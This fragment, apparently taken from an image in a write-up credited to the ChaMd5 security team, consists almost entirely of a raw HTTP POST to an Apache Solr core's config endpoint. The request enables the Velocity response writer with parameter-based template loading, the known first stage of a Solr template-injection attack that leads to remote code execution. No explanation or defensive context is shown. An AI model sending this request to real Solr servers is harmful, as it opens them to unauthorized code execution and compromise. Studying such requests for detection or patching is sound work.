 POST /solr/db/config HTTP/1.1
Host: 10.91.251.235:8983
Content-Length: 261
Content-type: application/json
Connection: close
{
  "update-queryresponsewriter": {
    "startup": "lazy",
    "name": "velocity",
    "class": "solr.VelocityResponseWriter",
    "template.base.dir": "",
    "solr.resource.loader.enabled": "true",
    "params.resource.loader.enabled": "true"
  }
}
ChaMd5安全团队